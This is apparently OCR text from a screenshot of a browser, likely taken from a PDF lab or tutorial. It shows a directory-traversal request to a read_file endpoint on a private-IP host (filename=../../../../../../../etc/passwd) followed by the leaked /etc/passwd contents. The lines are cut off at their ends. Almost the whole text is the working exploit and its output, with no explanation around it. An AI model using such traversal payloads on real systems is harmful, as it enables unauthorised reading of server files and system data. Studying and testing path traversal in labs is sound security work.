 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.14.2:7···/../../etc/passwd +
http://10.1.14.2:7890/read_file?filename=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnat
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexiste
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messag
avahi-autoipd:x:103:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd
daemon,,,:/var/run/avahi-daemon:/bin/false couchdb:x:105:113:CouchDB
usbmux:x:106:46:usbmux daemon,,,:/home/usbmux:/bin/false speech-dispa
/run/speech-dispatcher:/bin/sh kernoops:x:108:65534:Kernel Oops Track
pulse:x:109:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit: